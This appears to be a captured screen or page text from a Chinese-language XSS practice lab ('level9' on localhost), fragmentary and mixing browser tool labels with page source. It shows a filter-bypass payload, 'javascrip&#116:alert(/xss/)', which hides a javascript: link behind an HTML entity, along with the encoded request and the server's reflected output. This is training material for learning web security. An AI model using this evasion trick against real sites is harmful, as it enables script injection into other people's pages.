 Load URL
http://127.0.0.1/xss/level9.php
Split URL
Execute
Enable Post data Enable Referrer
欢迎来到level9
欢迎来到level9
javascrip&#116:alert(. 添加友情链接
javascript:alert(/xss/)
源: http://127.0.0.1/xss/level9.php?keyword=javascrip%26%23116%3Aalert%28%2Fxss%2F%29&submit=%E6%B7%BB%E5%8A%A0%E5%8F%8B%E6%83%85%E9%9...
文件(F) 编辑(E) 查看(V) 帮助(H)
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
</script>
<title>欢迎来到level9</title>
</head>
<body>
<h1 align=center>欢迎来到level9</h1>
<center>
<form action=level9.php method=GET>
<input name=keyword  value="javascrip&amp;#116:alert(/xss/)">
<input type=submit name=submit value=添加友情链接 />
</form>
</center><br>javascrip&#116:alert(/xss/)</br><center><BR><a href="您的链接不合法？有没有！">友情链接</a></center><center><img src=leve
<h3 align=center>payload的长度:27</h3></body>
</html>